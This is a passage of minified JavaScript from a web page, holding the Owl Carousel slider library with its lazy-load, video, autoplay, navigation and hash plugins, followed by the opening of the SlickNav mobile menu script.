c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var 